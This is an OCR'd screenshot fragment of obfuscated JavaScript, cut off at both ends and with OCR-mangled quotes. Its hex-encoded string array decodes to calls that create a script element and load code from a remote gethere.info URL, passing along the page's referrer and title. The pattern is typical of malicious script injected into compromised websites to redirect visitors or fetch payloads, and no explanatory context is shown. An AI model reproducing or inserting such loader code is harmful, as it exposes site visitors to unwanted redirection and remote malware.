
_0x446d[11]+ _0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0xd052=
[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\x61\x74\x6
5\x45\x6C\x65\x6D\x65\x6E\x74″,”\x73\x72\x63″,”\x68\
x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x6
5\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x
58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72
\x72\x65\x72\x3D”,”\x72\x65\x66\x65\x72\x72\x65\x72
″,”\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\
x77\x6F\x72\x64\x3D”,”\x74\x69\x74\x6C\x65″,”\x26″,”\
x3F”,”\x72\x65\x70\x6C\x61\x63\x65″,”\x73\x65\x61\x7
2\x63\x68″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”,”\x26\x
66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74″,”\x63\x75\x
72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74″,”\x69\x
6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65″,”\x70\x6
1\x72\x65\x6E\x74\x4E\x6F\x64\x65″,”\x61\x70\x70\x65